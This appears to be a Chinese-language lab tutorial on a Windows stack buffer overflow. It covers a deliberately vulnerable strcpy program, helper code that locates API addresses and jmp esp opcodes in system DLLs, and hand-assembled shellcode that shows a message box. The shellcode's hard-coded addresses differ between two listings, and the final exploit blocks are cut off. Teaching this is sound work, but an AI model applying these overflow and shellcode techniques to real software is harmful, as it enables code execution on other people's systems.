概念知识点
- 在程序执行的过程中,cpu会不断处理数据,而cpu处理的数据通常来自3个地方
1.数据在指令中直接给出
2.数据在寄存器中
3.数据在内存中漏洞利用原理简介
本次实例中的windows缓冲区溢出的原理还是比较简单的,首先使用jmp esp覆盖函数的返回地址,然后esp此时存放的正是shellcode的地址,那么shellcode本来是作为数据的结果被当做指令给执行了。感觉其实和sql注入啊,xss啥的都差不多,都是”数据”被当做代码或者指令给执行了 :)漏洞代码
1
2
3
4
5
6
7
8
9
int main()
{
char buffer[8];
LoadLibrary("user32.dll");
strcpy(buffer,name);
printf("%s\n",buffer);
getchar();
return 0;
}
主要是利用strcpy函数的复制,当name的内容大于buffer的大小时候,这个时候会产生异常,Exception code: C0000005 ACCESS_VIOLATION。
漏洞利用

利用栈溢出弹出一个MessageBox的框
辅助工具代码
以下代码用于定位user32.dll中的MessageBox以及kernel32.dll中的ExitProcess地址1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17#include "windows.h"
#include "stdio.h"
typedef void (*MYPROC)(LPTSTR);
int main()
{
HINSTANCE LibHandle;
MYPROC ProcAdd;
LibHandle = LoadLibrary("kernel32");
//LibHandle = LoadLibrary("user32");
printf("kernel LibHandle = //x%x\n",LibHandle);
ProcAdd = (MYPROC)GetProcAddress(LibHandle,"ExitProcess");
//ProcAdd = (MYPROC)GetProcAddress(LibHandle,"MessageBoxA");
printf("system = //x%x\n",ProcAdd);
return 0;
}
以下代码用于发现user32.dll(当然其它dll中也存在jmp esp操作码的地址)中jmp esp的操作码的地址1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38#include "windows.h"
#include "stdio.h"
#include "stdlib.h"
int main()
{
BYTE *ptr;
int position;
HINSTANCE handle;
BOOL done_flag = FALSE;
handle = LoadLibrary("user32.dll");
if(!handle)
{
printf("Load dll error");
exit(0);
}
ptr = (BYTE*)handle;
for(position = 0; !done_flag; position++ )
{
try
{
if(ptr[position]==0xFF && ptr[position+1]==0xE4)
{
int address = (int)ptr + position;
printf("OPCODE found at 0x%x\n",address);
}
}
catch(...)
{
int address = (int)ptr + position;
printf("END OPCODE found at 0x%x\n",address);
done_flag = true;
}
}
getchar();
return 0;
}
汇编利用代码实现
1 | #include "windows.h" |
shellcode编写
通过ollydbg或者vs查看机器码
或者msf生成
机器码如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
2583EC 50
33DB
53
68 696E6720
68 5761726E
8BC4
53
68 21202020
68 4D30726B
68 20627920
68 636B6564
68 6E206861
68 20626565
68 68617665
68 796F7520
8BCC
53
50
51
53
B8 99EA1A76
FFD0
53
B8 52BE0077
FFD0
所以对应的shellcode是1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25"\x83\xEC\x50"
"\x33\xDB"
"\x53"
"\x68\x69\x6E\x67\x20"
"\x68\x57\x61\x72\x6E"
"\x8B\xC4"
"\x53"
"\x68\x21\x20\x20\x20"
"\x68\x4D\x30\x72\x6B"
"\x68\x20\x62\x79\x20"
"\x68\x63\x6B\x65\x64"
"\x68\x6E\x20\x68\x61"
"\x68\x20\x62\x65\x65"
"\x68\x68\x61\x76\x65"
"\x68\x79\x6F\x75\x20"
"\x8B\xCC"
"\x53"
"\x50"
"\x51"
"\x53"
"\xB8\x99\xEA\xF0\x75"
"\xFF\xD0"
"\x53"
"\xB8\x52\xBE\xC0\x76"
"\xFF\xD0";
利用代码
1 | #include "windows.h" |